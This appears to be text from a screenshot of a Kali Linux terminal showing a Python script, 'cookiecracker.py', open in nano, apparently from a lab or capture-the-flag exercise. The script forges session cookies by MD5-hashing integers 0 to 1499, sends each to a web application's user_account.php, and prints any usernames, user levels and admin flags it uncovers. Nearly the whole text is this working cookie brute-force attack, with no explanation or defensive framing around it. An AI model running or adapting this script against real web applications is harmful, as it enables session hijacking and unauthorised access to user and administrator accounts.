 root@kali: ~/Documents
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents root@kali: ~/Documents
GNU nano 4.3 cookiecracker.py
import requests
import hashlib
import re
for i in range(0,1500):
        hash = hashlib.md5(str(i).encode('utf-8')).hexdigest()
        cookies = {'hash':hash}
        req = requests.get('http://172.16.2.133/user_account.php', cookies=cookies)
        if 'Hello Guest' not in req.text:
                username = re.search('(Username: )[a-zA-Z0-9]*',req.text).group(0)
                print('======Found new user!======')
                print(username)
                print('User level: {}'.format(i))
                print('User hash: {}'.format(hash))
                if 'Admin' in req.text:
                        print('Admin: Yes')
                else:
                        print('Admin: No')
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was